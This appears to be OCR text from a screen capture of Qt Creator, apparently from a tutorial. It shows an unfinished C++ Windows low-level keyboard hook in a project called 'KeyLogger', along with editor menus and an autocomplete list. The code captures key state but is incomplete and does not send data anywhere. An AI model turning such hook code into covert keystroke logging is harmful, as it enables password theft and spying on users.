 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 36, Col: 39
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
17
18 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
19 {
20 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
21 //LPARAM is the key information
22
23 qDebug() << "Key Pressed!";
24
25 //Get the key information
26 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
27
28 wchar_t buffer[5];
29
30 //get the keyboard state
31 BYTE keyboard_state[256];
32 GetKeyboardState(keyboard_state);
33 UpdateKeyState(keyboard_state, VK_SHIFT);
34 UpdateKeyState(keyboard_state, VK_CAPITAL);
35 UpdateKeyState(keyboard_state, VK_CONTROL);
36 UpdateKeyState(keyboard_state, VK_);
37
38 return CallNextHookEx(hHook,
39 }
40
VK_OEM_ATTN
VK_OEM_AUTO
VK_HANGUL
VK_DIVIDE
VK_HELP
VK_LCONTROL
VK_BROWSER_FORWARD
Type to locate (Ctrl+K) 1 Issues 2 4 Compile Output